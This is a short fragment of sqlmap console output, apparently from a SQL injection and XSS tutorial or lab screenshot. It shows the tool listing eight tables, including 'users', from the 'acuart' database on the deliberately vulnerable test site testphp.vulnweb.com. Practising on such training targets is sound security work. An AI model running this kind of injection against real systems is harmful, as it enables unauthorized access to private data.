 [09:05:18] [INFO] fetching tables for database: 'acuart'
[09:05:18] [INFO] the SQL query used returns 8 entries
[09:05:19] [INFO] retrieved: artists
[09:05:19] [INFO] retrieved: carts
[09:05:19] [INFO] retrieved: categ
[09:05:20] [INFO] retrieved: featured
[09:05:20] [INFO] retrieved: guestbook
[09:05:20] [INFO] retrieved: pictures
[09:05:20] [INFO] retrieved: products
[09:05:21] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[09:05:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vu
lnweb.com'
SQLinjectio
n&XSS